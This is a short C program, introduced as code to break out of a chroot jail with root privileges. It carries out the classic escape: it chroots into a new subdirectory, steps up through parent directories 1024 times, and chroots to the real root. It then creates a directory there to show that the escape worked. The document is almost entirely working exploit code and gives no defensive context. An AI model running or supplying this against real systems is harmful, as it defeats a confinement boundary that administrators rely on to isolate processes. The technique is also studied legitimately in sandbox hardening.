 Code to break the chroot with root privielges.

#include<stdlib.h>
#include<stdio.h>
#include<unistd.h>
#include<sys/types.h>
#include<sys/stat.h>

/*the program loaded by exec from chrooted process, this code
  works only for processes with root privieleges*/
int main()
{
	int i;
	//if the current working directory is not as the chroot directory
	chdir(".");
	//make temporary directory
	mkdir("breakout",0700);
	//chroot to sub directory
	chroot("breakout");
	//we go to parent directory iteratively
	for(i=0;i<1024;i++)
		chdir("..");
	//now we are in the real root directory and doing chroot
	chroot(".");
	//you can check that geva1 directory is in the real root directory
	mkdir("geva1",0777);

	return 0;
}